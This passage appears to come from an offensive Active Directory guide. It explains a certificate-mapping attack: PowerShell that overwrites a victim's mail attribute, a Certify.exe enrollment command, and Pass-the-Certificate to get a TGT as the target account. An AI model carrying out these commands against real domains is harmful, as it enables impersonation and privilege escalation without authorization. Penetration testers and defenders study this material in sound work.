 UNIX-like Windows
From Windows systems, with PowerShell the mail attribute of the victim must be overwritten
to match the email indicates in the X509RFC822 mapping of the target.
powershell
$victim = [ADSI]"LDAP://$VICTIM_DN"
$victim.Properties["mail"].Value = $TARGET_EMAIL
$victim.CommitChanges()
Then, Certify (C#) can be used to enroll on a certificate template from the victim session.
powershell
Certify.exe request /ca:domain\ca /template:$TEMPLATE_MAIL
The certificate can then be used with Pass-the-Certificate to obtain a TGT and authenticate
as the target.